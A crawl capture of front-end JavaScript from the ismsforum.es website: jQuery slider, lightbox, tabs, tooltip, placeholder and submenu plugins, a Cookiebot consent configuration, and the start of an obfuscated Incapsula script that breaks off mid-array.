			$(this).nextAll('ul.slider-nav').children('li.prev').hide();
		}
		
		if (e.pageX - $(this).offset().left > width - width / 6)
		{
			$(this).nextAll('ul.slider-nav').children('li.next').show();
		} else
		{
			$(this).nextAll('ul.slider-nav').children('li.next').hide();
		}
	});
	
	$('div.background ul.slider-pagination li').live('hover', function()
	{
		$(this).parent().show();
	}, function()
	{
	});
	
	$('div.background ul.slider-nav li').live('hover', function()
	{
		$(this).show();
		$(this).parents('div.background').children('ul.slider-pagination').show();
	}, function()
	{
		$(this).parents('div.background').children('ul.slider-pagination').hide();
	});
	
	$('div.background div.slider-wrapper').live('hover', function()
	{
		
	}, function()
	{
		$(this).nextAll('ul.slider-nav').children('li').hide();
		$(this).nextAll('ul.slider-pagination').hide();
	});
	
	$('div.simple').each( function()
	{
		setup_simple($(this));
	});
	
	$('div.simple ul.slider-pagination li').live('click', function()
	{
		if ( ! $(this).hasClass('current'))
		{
			index = $(this).parent().children('li').index(this);
			$(this).parent().children('li').removeClass('current').eq(index).addClass('current');
			
			$items = $(this).parents('div.simple').children('ul.items');

			$items.children('li:visible').fadeOut(500);
			$items.children('li').eq(index).fadeIn(500);
		}
		
		return false;
	});
	
	$('div.pure').each( function()
	{
		setup_pure($(this));
	});
	
	setup_video($('div.video'));

	setup_wide($('div.wide'));
	
	$('div.background ul.slider-pagination, div.wide ul.slider-pagination, div.pure ul.slider-pagination').addClass('bottom-middle');
	
	$('div.background ul.slider-nav li').live('click', function()
	{
		return false;
	});
	
	// DESCRIPTION FOR IMAGES FROM TITLE ATTRIBUTE BEGIN
	
	$('a.frame > img').each( function()
	{
		width = $(this).width();
			
		if ($(this).next('span.title-description').length > 0)
		{
			$(this).next('span.title-description').css('width', width);
		}
	});
		
	// DESCRIPTION FOR IMAGES FROM TITLE ATTRIBUTE END
	
	// LIGHTBOX BEGIN
	
	$('div.columns > div > a.frame, div.columns > div > p > a.frame, div.columns > div > ul.news > li > a.frame, div.columns > div > ul.news > li > p > a.frame, div.nivo-slider > a, #partners a, div.header > a.frame').each( function()
	{
		if ($(this).children('img').length > 0)
		{
			ext = $(this).attr('href');
			ext = ext.substring(ext.length-3, ext.length).toLowerCase();

			if (ext == 'jpg' || ext == 'gif' || ext == 'png')
			{
				$(this).lightbox
				({
					id: 'single',
					path: config.images_dir,
					speed: 500,
					single: true
				});
			}
		}
	});

	$('a[rel=lightbox]').lightbox
	({
		id: 'frame-images',
		path: config.images_dir,
		speed: 500,
		single:true
	});

	// LIGHTBOX END
});


$(document).ready(function() {
	if($('.hideApp').length){
		$('#header').remove();
		$('#footer').remove();

		$('a[data-name="Test"]').closest('ul.menu-desplegable').addClass('hideClass');
		$('a[data-name="Test"]').closest('ul.menu-desplegable').remove();
		
		$('.line').css('padding', '0');
		$('.mediumLine').css('padding', '0');
	}

	$("#query").keypress(function(e) {
		if(e.which == 13) {
			e.preventDefault();
    		return false;
		}
	});

	$('#searchAP').click(function() {
		if($('#searchAllPage').hasClass('hideB')) {
			$('#searchAllPage').removeClass('hideB')
		} else {
			$('#searchAllPage').addClass('hideB')
		}

		var heightHeader = $('#header')[0].offsetHeight;
		$('#formSearch').css('top', heightHeader);
	})

	$("#searchAllPage").keypress(function(e) {
		if(e.which == 13) {
			location.href ='../buscador/index-buscador.php';
		}
	});
});

$(window).load(function() {
	if($('#login-new').length > 0){
		$('.container_carousel').bxSlider({
			infiniteLoop: false
		});
		$('#login-new .bx-clone form').remove();
	}

	$('.sin-result').each(function() {
		if($(this).closest('div').find('h4').length != 0) {
			$(this).css('display', 'none');
		} else {
			var contenedorVacio = $(this).closest('div');
			$('div.div-busq').append(contenedorVacio);
		}
	})
})

--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es/js/base/lightbox.js
body_size: 1661
content:
/**
 * WebPoint Lightbox
 *
 * Copyright (c) 2010 Por Design (pordesign.eu)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

(function($)
{
	$.fn.lightbox = function(options)
	{
		options = $.extend
		({
			id: 'lightbox',
			path: '',
			speed: 500,
			single: false,
			overflow: false
		}, options);
		
		lb = {};

		$this = $(this);
		
		lb = 
		{
			data: null,
			index: 0,
			initialized: false,
			
			hide: function()
			{
				lb.data = null;
				
				$('#' + options.id + '-wrapper').fadeOut(options.speed, function()
				{
					$(this).remove();
				});
				
				$('#' + options.id + '-container').fadeOut(options.speed, function()
				{
					$(this).remove();
				});
			},
			
			show: function(element)
			{
				options = element.data('options');

				if ($('#' + options.id).length == 0)
				{
					$template = $('<div id="' + options.id + '-wrapper" style="background: #222;"></div>' +
					'<div id="' + options.id + '-container" style="background: transparent;">' +
						'<img src="' + options.path + 'loading.gif" class="loading" alt="Loading" />' +
						'<div id="' + options.id + '" class="lightbox">' +
							'<ul class="images">' +
								'<li>' +
								'</li>' +
							'</ul>' +
								
							'<h2></h2>' +
							'<ul class="nav">' +
								'<li class="prev"><a href="#prev">prev</a></li>' +
								'<li class="next"><a href="#next">next</a></li>' +
							'</ul>' +
							'<p class="total"></p>' +
							'<a class="close" href="#close">close</a>' +
						'</div>' +
					'</div>');
					$('body').append($template);
					$('#' + options.id).hide();
				
					lb.show_image(element);

					$('#' + options.id + '-wrapper').hide().fadeTo(options.speed, 0.8);
					$('#' + options.id + '-container').hide().fadeIn(options.speed);
					$('#' + options.id + ' ul.nav, #' + options.id + ' p.total, #' + options.id + ' h2').hide();
					
					$('#' + options.id + '-wrapper, #' + options.id + '-container').css
					({
						'position': 'absolute',
						'top': $(window).scrollTop(),
						'left': $(window).scrollLeft(),
						'width': $(window).width(),
						'height': $(window).height(),
						'z-index': 99999
					}).click( function()
					{
						lb.hide();
					});
					
					$('#' + options.id).css
					({
						'margin-left': $(window).width() / 2 - $('#' + options.id).outerWidth() / 2,
						'margin-top': $(window).height() / 2 - $('#' + options.id).outerHeight() / 2
					});

					$(window).resize( function()
					{
						$('#' + options.id + '-wrapper, #' + options.id + '-container').css
						({
							'width': $(window).width(),
							'height': $(window).height()
						});
						
						$('#' + options.id).css
						({
							'margin-left': $(window).width() / 2 - $('#' + options.id).outerWidth() / 2,
							'margin-top': $(window).height() / 2 - $('#' + options.id).outerHeight() / 2
						});
					});
					
					$(window).scroll( function()
					{
						$('#' + options.id + '-wrapper').css
						({
							'top': $(window).scrollTop(),
							'left': $(window).scrollLeft()
						});
						
						if (options.overflow)
						{
							$('#' + options.id + '-container').css
							({
								'top': $(window).scrollTop(),
								'left': $(window).scrollLeft()
							});
						}
					});
					
					if (options.overflow)
					{
						$('#' + options.id + '-container ul.images').css('overflow', 'hidden');
					}
					
					/*$('#' + options.id + '-container ul.images').mousemove( function(e)
					{
						console.log((e.pageX - $(this).offset().left) + ' ' + (e.pageY - $(this).offset().top));
					});*/
					
					if ( ! options.single)
					{
						$('#' + options.id + ' ul.nav li.prev').click( function()
						{
							lb.index--;
							
							if (lb.index < 0)
							{
								lb.index = lb.data.length-1;
							}
							
							image = lb.data.eq(lb.index);
							
							lb.show_image(image);
							
							return false;
						});
						
						$('#' + options.id + ' ul.nav li.next').click( function()
						{
							lb.index++;
							
							if (lb.index > lb.data.length-1)
							{
								lb.index = 0;
							}

							image = lb.data.eq(lb.index);
							
							lb.show_image(image);
							
							return false;
						});
					}
					
					
					lb.initialized = true;
				} else
				{
					lb.show_image(element);
				}
			},
			
			show_image: function(element)
			{
				options = element.data('options');
				
				src = element.attr('href');

				$('#' + options.id + '-container img.loading').css
				({
					'position': 'absolute',
					'left': $(window).width() / 2 - 63,
					'top': $(window).height() / 2
				});
				
				if (lb.initialized)
				{
					$('#' + options.id).fadeOut(options.speed);
					$('#' + options.id + ' h2').slideUp(options.speed);
					
					if ( ! options.single)
					{
						$('#' + options.id + ' ul.nav:visible').fadeOut(options.speed);
						$('#' + options.id + ' p.total:visible').slideUp(options.speed);
					}
				}

				$('#' + options.id + ' ul.images li img').fadeOut(options.speed, function()
				{
					$(this).remove();
				});
				
				$('#' + options.id + ' ul.images li').append
				(
					$('<img />').load( function()
					{
						$('#' + options.id).fadeIn(options.speed);
						$img = $(this);
						
						// fix for ie7
						$img.parent('li').show().children('img').hide();
						
						img_width = $img.width();
						img_height = $img.height();
						
						if ($img.width() > $(window).width() - 80)
						{
							$img.width($(window).width() - 80);
						}

						if ($img.height() > $(window).height() - 110)
						{
							$img.height($(window).height() - 110);
						}
						
						if ($img.width() / $img.height() != img_width / img_height)
						{
							$img.width($img.height() * img_width / img_height);
						}
						
						anim_width = $img.width();
						anim_height = $img.height();

						$('#' + options.id + ' ul.images').animate
						({
							height: anim_height,
							width: anim_width
						},
						{
							duration: options.speed,
							complete: function()
							{
								$img.fadeIn(options.speed);
								
								$('#' + options.id).css
								({
									'margin-left': $(window).width() / 2 - $('#' + options.id).outerWidth() / 2,
									'margin-top': $(window).height() / 2 - $('#' + options.id).outerHeight() / 2
								});
								
								$('#' + options.id + ' p.total').text((lb.index+1) + ' of ' + lb.data.length);
								
								if (element.nextAll('div').children('h3').length > 0)
								{
									title = element.nextAll('div').children('h3').html();
									url = element.nextAll('div').children('a').attr('href');
									
									$('#' + options.id + ' h2').html(title).wrap($('<a />').attr('href', url));
								} else
								{
									$('#' + options.id + ' h2').html('');
								}
								
								$('#' + options.id + ' h2').slideDown(options.speed);

								if ( ! options.single)
								{
									$('#' + options.id + ' ul.nav').fadeIn(options.speed);
									$('#' + options.id + ' p.total').slideDown(options.speed);
								}
							},
							step: function()
							{
								$('#' + options.id).css
								({
									'margin-left': $(window).width() / 2 - $('#' + options.id).outerWidth() / 2,
									'margin-top': $(window).height() / 2 - $('#' + options.id).outerHeight() / 2
								});
							}
						});
					}).attr('src', src + '?' + new Date().getTime())
				);
				
				$('#' + options.id + ' ul.images li:last').hide();
			}
		};
		
		$this.each( function(index)
		{
			if (options.single)
			{
				$(this).data('data', $(this));
			} else
			{
				$(this).data('data', $this);
			}
			
			$(this).data('options', options);
			
			$(this).click( function()
			{
				lb.data = $(this).data('data');
				options = $(this).data('options');
				
				if (lb.data.length == 1)
				{
					options.single = true;
				}
				
				lb.index = lb.data.index(this);
				lb.show($(this));
					
				return false;
			});
		});
		
		return this;
	}
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es/js/base/tabs.js
body_size: 136
content:
/**
 * Por Design Tabs
 *
 * Copyright (c) 2010 Por Design (pordesign.eu)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

(function($)
{
	$.fn.tabs = function(options)
	{
		options = $.extend
		({
		}, options);
		
		$(this).each( function()
		{
			$nav = $(this).children('ul.nav').children('li');
			$content = $(this).children('ul.content ').children('li');
			index = 0;
			
			if ($nav.filter('.current').length > 0)
			{
				index = $nav.index($nav.filter('.current'));
			}
			
			$nav.removeClass('current').eq(index).addClass('current');
			$content.hide().eq(index).show();
			
			$nav.click( function()
			{
				$nav = $(this).parent('ul.nav').children('li');
				$content = $(this).parents('.tabs').children('ul.content').children('li');
				
				index = $nav.index(this);

				$nav.removeClass('current').eq(index).addClass('current');
				$content.hide().eq(index).show();
				
				return false;
			});
		});

		return this;
	}
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es/js/base/tooltip.js
body_size: 424
content:
/**
 * Por Design Tooltip
 *
 * Copyright (c) 2010 Por Design (pordesign.eu)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

(function($)
{
	$.fn.tooltip = function(options)
	{
		$tooltips = $(this);
		
		options = $.extend
		({
			index: 9999,
			tooltip: 'div.tooltip',
			fade: false,
			fade_speed: 500,
			x: 0,
			y: 0,
			follow: true,
			offset: true,
			standalone: false
		}, options);
		
		$tooltip_trigger = $tooltips;
			
		if (options.follow)
		{
			$tooltip_trigger.css
			({
				'position': 'relative'
			});
				
			$tooltip_trigger.children(options.tooltip).css
			({
				'position': 'absolute',
				'z-index': options.index
			});
		}
			
		$tooltip_trigger.live('mouseenter', function(event)
		{
			$tooltip = $(this).children(options.tooltip);
	
			if (options.standalone)
			{
				$('body').append($tooltip.clone());
					
				$tooltip = $('body > ' + options.tooltip).last();
			}
				
			if (options.fade)
			{
				$tooltip.not(':animated').fadeIn(options.fade_speed);
			} else
			{
				$tooltip.show();
			}
		});
			
		$tooltip_trigger.live('mouseleave', function()
		{
			$tooltip = $(this).children(options.tooltip);
				
			if (options.standalone)
			{
				$tooltip = $('body > ' + options.tooltip).last();
			}
				
			if (options.fade)
			{
				$tooltip.fadeOut(options.speed, function()
				{
					if (options.standalone)
					{
						$tooltip.remove();
					}
				});
			} else
			{
				$tooltip.hide();
					
				if (options.standalone)
				{
					$tooltip.remove();
				}
			}
		});
			
		if (options.follow)
		{
			$tooltip_trigger.live('mousemove', function(event)
			{
				$this = $(this);
				$tooltip = $(this).children(options.tooltip);
				
				if (options.standalone)
				{
					$tooltip = $('body > ' + options.tooltip).last();
				}

				$tooltip.css
				({
					'top': event.pageY + (options.offset && ! options.standalone ? -$this.offset().top : 0) + options.y,
					'left': event.pageX + (options.offset && ! options.standalone ? -$this.offset().left : 0) - $tooltip.width() + options.x
				});
			});
		}
	
		return this;
	}
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es//js/vmenu.js
body_size: 192
content:
/**
 * vMenu - Vertical submenu
 * (C) 2011 Sawanna Team (http://sawanna.org)
 */

$.fn.vmenu=function(settings)
{
	vMenu={
		init: function(elem) {
			$(elem).find('li').each(function(){
				var u=$(this).children('ul');
				if (u.length>0) {
					$(this).addClass('has_child');
				}
				var a=$(this).children('a');
				if (a.hasClass('active')) {
					$(this).addClass('active').parents('li').addClass('open');
				}
			});
			
			$(elem).find('ul').each(function(){
				var o=$(this).find('li.open');
				var a=$(this).find('a.active');
				if (o.length == 0 && a.length==0) {
					$(this).css('display','none');
				}
			});
			
			$(elem).find('a').click(function(){
				return vMenu.click($(this));
			});
		},
		click: function(elem) {
			var l=$(elem).parent('li');
			var u=$(l).children('ul');
			
			if (u.length == 0) {
				return this.forward(elem);
			}

			if ($(l).hasClass('open')) {
				$(l).removeClass('open');
				$(l).find('ul').stop(true,true).slideUp(300);
				$(l).find('li').removeClass('open');
			} else {
				$(l).addClass('open');
				$(u).stop(true,true).slideDown(300);
			}
			
			return false;
		},
		forward: function(elem) {
			return true;
		}
	}
	
	vMenu.init($(this));
}


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/7b9531c5-9d01-496b-a8ee-e60b0bfaee8c/ismsforum.es/configuration.js
body_size: 431
content:
CookieConsent.configuration.tags.push({id:182238513,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"14089220412095",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:182238514,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10316200645673",url:"https://www.ismsforum.es/js/ganalytics_code.js",resolvedUrl:"https://www.ismsforum.es/js/ganalytics_code.js",cat:[3]});CookieConsent.configuration.tags.push({id:182238515,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2387733611912",url:"",resolvedUrl:"",cat:[3,4]});CookieConsent.configuration.tags.push({id:182238516,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3015587069952",url:"https://www.ismsforum.es/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=212276880",resolvedUrl:"https://www.ismsforum.es/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=212276880",cat:[4]});CookieConsent.configuration.tags.push({id:182238517,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"5481731373420",url:"https://www.youtube.com/embed/LEBealtGeFU",resolvedUrl:"https://www.youtube.com/embed/LEBealtGeFU",cat:[4]});CookieConsent.configuration.tags.push({id:182238521,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9742233169462",url:"https://www.google.com/recaptcha/api.js",resolvedUrl:"https://www.google.com/recaptcha/api.js",cat:[1]});CookieConsent.configuration.tags.push({id:182238529,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"17520542317230",url:"",resolvedUrl:"",cat:[1]});CookieConsent.configuration.tags.push({id:182238531,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"3494882126364",url:"https://www.youtube.com/embed/hDXM3jR7oYk",resolvedUrl:"https://www.youtube.com/embed/hDXM3jR7oYk",cat:[4]});CookieConsent.configuration.tags.push({id:182238532,type:"image",tagID:"",innerHash:"",outerHash:"",tagHash:"16066657528543",url:"https://administracionelectronica.gob.es/resources/templating-kit/themes/pae/img/ventana-nueva.gif",resolvedUrl:"https://administracionelectronica.gob.es/resources/templating-kit/themes/pae/img/ventana-nueva.gif",cat:[1]});CookieConsent.configuration.tags.push({id:182238533,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8937982424008",url:"https://prezi.com/view/OudxSmcclI0gZzvfSRBV/embed",resolvedUrl:"https://prezi.com/view/OudxSmcclI0gZzvfSRBV/embed",cat:[1,2,4]});

--- FILE ---
content_type: text/javascript
request_url: https://www.ismsforum.es/js/base/placeholder.js
body_size: 203
content:
/**
 * Por Design Placeholder
 *
 * Copyright (c) 2010 Por Design (pordesign.eu)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

(function($)
{
	$.fn.placeholder = function(options)
	{
		options = $.extend
		({
		}, options);
		
		$(this).each( function()
		{
			if ($(this).attr('name') != '' && $(this).attr('name') in options)
			{
				placeholder = options[$(this).attr('name')];
				$(this).data('placeholder', placeholder);
				
				if ($(this).val() == '')
				{
					$(this).val(placeholder);
				}
			} else
			{
				$(this).data('placeholder', '');
			}
		});

		$(this).focus( function()
		{
			if ($(this).val() == $(this).data('placeholder'))
			{
				$(this).val('');
			}

                        if ($(this).val() == 'Nombre...')
                        {

                                $(this).val('');
                        }

                        if ($(this).val() == 'Mensaje...')
                        {

                                $(this).val('');
                        }


		});
			
		$(this).blur( function()
		{
			if ($(this).val() == '')
			{
				$(this).val($(this).data('placeholder'));
			}
		});

		$(this).parents('form').submit( function()
		{
			$(this).find('input, textarea').each( function()
			{
				if ($(this).data('placeholder') != '')
				{
					if ($(this).val() == $(this).data('placeholder'))
					{
						$(this).val('');
					}
				}
				
				$(this).blur();
			});
		});

		return this;
	}
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.ismsforum.es/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=176820306
body_size: 19996
content:
var _0xa3b1=['\x77\x37\x30\x51\x66\x67\x4c\x43\x74\x4d\x4b\x64\x77\x6f\x7a\x44\x6f\x38\x4b\x38\x61\x6c\x6b\x3d','\x51\x73\x4b\x59\x77\x36\x55\x38\x77\x37\x30\x56\x77\x36\x6e\x43\x6c\x41\x3d\x3d','\x64\x4d\x4b\x6a\x62\x41\x3d\x3d','\x77\x6f\x44\x44\x6e\x33\x58\x44\x67\x73\x4f\x6d\x77\x72\x68\x6a\x77\x70\x76\x44\x73\x38\x4f\x42','\x62\x58\x34\x64\x49\x4d\x4b\x45\x77\x6f\x55\x44\x53\x42\x49\x3d','\x77\x70\x50\x43\x74\x68\x4d\x6d','\x77\x71\x41\x50\x47\x4d\x4b\x56\x65\x73\x4b\x5a','\x65\x38\x4b\x73\x59\x73\x4b\x76','\x77\x6f\x31\x6c\x77\x35\x2f\x43\x72\x4d\x4b\x5a\x59\x41\x3d\x3d','\x51\x4d\x4b\x49\x77\x37\x67\x30\x77\x37\x30\x54\x77\x37\x59\x3d','\x77\x6f\x6a\x44\x6e\x32\x33\x44\x6a\x4d\x4f\x78\x77\x72\x55\x3d','\x61\x42\x7a\x44\x67\x51\x3d\x3d','\x77\x72\x62\x44\x6b\x63\x4f\x30','\x77\x6f\x78\x50\x77\x35\x38\x3d','\x77\x72\x5a\x58\x77\x37\x46\x50\x77\x70\x42\x4f','\x77\x34\x37\x43\x70\x63\x4f\x38','\x77\x36\x4d\x58\x48\x41\x3d\x3d','\x66\x56\x34\x35','\x66\x73\x4b\x4e\x54\x63\x4b\x36\x77\x6f\x59\x54\x4d\x38\x4b\x6a\x77\x72\x5a\x68\x77\x72\x77\x71\x63\x69\x5a\x4f\x77\x37\x77\x3d','\x43\x56\x63\x58\x77\x36\x4c\x43\x73\x63\x4b\x56\x57\x56\x6b\x3d','\x65\x79\x4a\x4c\x45\x51\x37\x43\x6c\x4d\x4b\x47\x59\x78\x77\x3d','\x42\x32\x37\x43\x6e\x4d\x4b\x2f\x77\x36\x46\x42\x77\x71\x33\x43\x72\x46\x51\x2b\x77\x72\x6e\x43\x70\x63\x4f\x68\x77\x34\x37\x43\x6b\x63\x4b\x75','\x77\x71\x49\x45\x77\x37\x50\x43\x6d\x6c\x45\x3d','\x59\x79\x5a\x54\x48\x41\x62\x43\x68\x77\x3d\x3d','\x77\x71\x51\x71\x77\x71\x66\x44\x6e\x73\x4b\x58\x53\x38\x4b\x41\x77\x35\x68\x33\x77\x72\x6c\x43\x53\x6c\x73\x43\x65\x57\x72\x43\x69\x51\x3d\x3d','\x77\x71\x6e\x44\x68\x69\x4c\x43\x70\x33\x55\x3d','\x77\x36\x2f\x44\x75\x7a\x62\x44\x6b\x44\x4d\x75\x77\x71\x59\x3d','\x47\x52\x41\x7a\x63\x6a\x34\x72\x77\x37\x35\x4d\x77\x72\x58\x44\x69\x63\x4f\x65\x4b\x63\x4b\x39\x4b\x79\x54\x44\x6d\x4d\x4f\x69\x77\x70\x50\x43\x76\x73\x4b\x37\x77\x35\x31\x35\x4b\x73\x4b\x75\x77\x37\x30\x49\x77\x37\x55\x3d','\x48\x6b\x76\x43\x6a\x63\x4b\x73\x65\x67\x3d\x3d','\x41\x77\x4c\x43\x6a\x51\x3d\x3d','\x44\x56\x51\x78\x77\x37\x48\x43\x71\x73\x4b\x53\x52\x41\x3d\x3d','\x4a\x73\x4f\x36\x44\x42\x45\x48\x77\x70\x30\x31\x62\x38\x4f\x73\x55\x47\x68\x52\x77\x71\x64\x4b\x77\x72\x77\x35\x77\x70\x48\x44\x6b\x77\x3d\x3d','\x43\x31\x6b\x6f\x77\x36\x50\x43\x70\x67\x3d\x3d','\x57\x63\x4f\x42\x77\x35\x73\x42\x43\x32\x5a\x69\x77\x37\x49\x3d','\x64\x6d\x77\x4f\x4f\x38\x4b\x69\x77\x6f\x4d\x53\x53\x52\x52\x78\x62\x4d\x4b\x65\x4b\x73\x4f\x44\x5a\x56\x7a\x44\x71\x57\x45\x79','\x77\x71\x78\x54\x77\x37\x4e\x64\x77\x6f\x45\x3d','\x77\x34\x63\x6b\x4a\x57\x39\x45\x77\x34\x64\x65\x77\x71\x7a\x43\x72\x77\x3d\x3d','\x55\x38\x4b\x44\x52\x77\x72\x44\x74\x4d\x4b\x72\x77\x36\x5a\x70','\x56\x4d\x4b\x42\x77\x37\x34\x34\x77\x36\x41\x53\x77\x35\x6e\x43\x6e\x38\x4b\x6f\x59\x63\x4f\x43\x59\x68\x66\x43\x68\x38\x4b\x34\x53\x6a\x73\x3d','\x4b\x55\x6e\x43\x6c\x63\x4b\x77\x61\x63\x4b\x61\x77\x70\x4e\x51\x5a\x42\x66\x43\x6f\x6a\x54\x44\x68\x51\x3d\x3d','\x77\x36\x35\x31\x77\x72\x48\x44\x6f\x41\x63\x56','\x61\x45\x45\x6e\x55\x38\x4b\x42\x77\x37\x63\x6a\x77\x36\x55\x6a','\x77\x34\x6b\x4f\x4f\x38\x4b\x46\x53\x77\x51\x3d','\x77\x6f\x73\x56\x77\x37\x66\x43\x6a\x6c\x70\x4b\x50\x79\x38\x3d','\x77\x35\x72\x44\x72\x77\x54\x44\x70\x4d\x4f\x42\x4a\x51\x3d\x3d','\x77\x36\x48\x44\x67\x47\x5a\x53\x4d\x30\x37\x44\x6f\x6d\x55\x52\x77\x36\x4d\x68','\x77\x72\x45\x57\x45\x38\x4b\x4b\x61\x38\x4b\x65','\x42\x77\x33\x44\x75\x4d\x4f\x47\x77\x6f\x72\x44\x75\x51\x3d\x3d','\x55\x6d\x78\x69\x77\x6f\x6e\x44\x6b\x73\x4f\x32','\x77\x37\x51\x64\x5a\x51\x48\x43\x75\x4d\x4b\x4c','\x77\x71\x38\x7a\x77\x72\x6a\x44\x68\x4d\x4b\x45\x57\x51\x3d\x3d','\x77\x36\x49\x4d\x62\x68\x66\x43\x76\x41\x3d\x3d','\x77\x35\x55\x35\x4c\x6e\x68\x43\x77\x35\x30\x3d','\x77\x6f\x6a\x43\x6f\x78\x49\x3d','\x77\x6f\x56\x79\x77\x35\x54\x43\x74\x73\x4b\x42\x64\x67\x3d\x3d','\x66\x4d\x4b\x6f\x64\x38\x4b\x36\x4e\x33\x77\x3d','\x61\x73\x4b\x78\x65\x4d\x4b\x6f\x4d\x57\x59\x3d','\x77\x35\x37\x44\x6f\x41\x6a\x44\x70\x4d\x4f\x61\x4f\x38\x4f\x72\x59\x6e\x34\x3d','\x77\x72\x45\x64\x77\x37\x62\x43\x6e\x45\x42\x4e','\x54\x54\x50\x44\x6a\x48\x31\x45\x46\x63\x4f\x30\x77\x6f\x38\x66\x77\x72\x6e\x44\x6e\x54\x30\x3d','\x47\x6e\x58\x44\x68\x73\x4b\x78\x52\x31\x6f\x3d','\x77\x35\x33\x44\x76\x6d\x52\x58\x42\x45\x37\x44\x74\x32\x59\x45\x77\x37\x34\x70','\x77\x37\x37\x43\x68\x38\x4f\x2b\x77\x72\x45\x79\x48\x51\x3d\x3d','\x4f\x38\x4f\x34\x41\x4d\x4f\x46\x41\x51\x78\x4e\x41\x63\x4f\x49\x47\x4d\x4f\x78\x77\x34\x4c\x44\x75\x77\x3d\x3d','\x77\x6f\x4c\x43\x71\x77\x6b\x68\x4e\x4d\x4f\x6e','\x61\x38\x4b\x6d\x66\x4d\x4b\x61\x4d\x47\x48\x43\x68\x52\x7a\x43\x6f\x38\x4b\x44\x58\x67\x37\x43\x76\x38\x4f\x65\x48\x43\x63\x4c\x4b\x6b\x41\x59\x51\x6c\x6e\x43\x6b\x41\x3d\x3d','\x57\x44\x37\x44\x67\x32\x68\x5a\x43\x41\x3d\x3d','\x48\x4d\x4b\x39\x53\x63\x4b\x34\x77\x6f\x30\x53\x4c\x73\x4f\x32\x77\x72\x35\x49\x77\x70\x51\x43\x51\x68\x68\x6f\x77\x37\x77\x44\x41\x30\x45\x2b\x77\x34\x41\x79','\x77\x34\x45\x78\x77\x71\x66\x44\x70\x30\x6e\x43\x67\x51\x3d\x3d','\x63\x53\x78\x65\x44\x51\x54\x43\x6b\x4d\x4b\x63\x65\x45\x44\x44\x6c\x43\x67\x63\x42\x73\x4f\x79\x77\x35\x56\x2f\x77\x72\x66\x43\x76\x45\x63\x4f\x5a\x33\x37\x44\x71\x6e\x6c\x5a\x63\x4d\x4b\x61\x4e\x63\x4b\x59\x77\x35\x6f\x3d','\x44\x48\x66\x43\x67\x38\x4b\x6c\x77\x37\x4a\x54','\x62\x58\x59\x42\x51\x73\x4b\x4f\x77\x70\x4c\x43\x6b\x73\x4f\x4d\x48\x73\x4f\x66\x49\x44\x6a\x43\x6b\x63\x4b\x48\x4a\x51\x73\x67\x77\x35\x7a\x43\x6b\x4d\x4f\x52\x4b\x41\x3d\x3d','\x52\x38\x4b\x41\x52\x51\x76\x44\x76\x38\x4b\x68\x77\x37\x70\x77\x77\x34\x48\x43\x6a\x38\x4f\x64\x77\x35\x42\x47\x44\x63\x4f\x4c\x77\x37\x54\x43\x72\x4d\x4b\x67\x77\x34\x62\x43\x71\x63\x4b\x50\x77\x35\x6a\x44\x6b\x46\x58\x43\x75\x46\x33\x43\x6d\x33\x54\x43\x6a\x79\x6e\x43\x6e\x38\x4f\x72\x63\x57\x64\x61\x44\x38\x4f\x77','\x77\x35\x58\x43\x6a\x56\x39\x73\x47\x78\x59\x3d','\x47\x53\x58\x44\x6a\x6e\x68\x79\x47\x73\x4f\x44\x77\x6f\x34\x44\x77\x72\x62\x44\x6b\x6a\x6b\x2f\x77\x72\x50\x43\x69\x63\x4b\x4f\x77\x35\x2f\x43\x6a\x63\x4b\x4c\x77\x71\x55\x4c\x77\x72\x4c\x43\x6d\x6b\x33\x43\x6c\x52\x63\x52\x42\x51\x3d\x3d','\x47\x58\x33\x43\x68\x63\x4b\x31\x77\x36\x4e\x54\x77\x71\x72\x44\x72\x56\x42\x31\x77\x72\x33\x43\x73\x38\x4f\x6d\x77\x34\x58\x43\x6b\x41\x3d\x3d','\x61\x55\x45\x33\x53\x38\x4b\x42\x77\x36\x77\x59','\x77\x71\x30\x6e\x77\x72\x37\x44\x6c\x63\x4b\x52\x52\x73\x4f\x61\x77\x34\x56\x67\x77\x36\x5a\x57\x55\x31\x6b\x70','\x77\x71\x33\x44\x67\x6a\x2f\x43\x70\x33\x6e\x44\x6f\x4d\x4f\x30','\x77\x37\x67\x43\x62\x38\x4f\x6c\x41\x69\x44\x43\x72\x33\x6e\x43\x69\x63\x4b\x49\x77\x71\x51\x39\x50\x6a\x4d\x3d','\x56\x4d\x4b\x4a\x59\x38\x4f\x6d\x59\x43\x6b\x3d','\x77\x70\x42\x34\x77\x35\x4c\x43\x70\x73\x4b\x51\x64\x6b\x51\x3d','\x77\x6f\x4d\x41\x77\x37\x33\x43\x72\x6b\x64\x4e\x4e\x53\x2f\x43\x6d\x38\x4f\x45\x77\x35\x67\x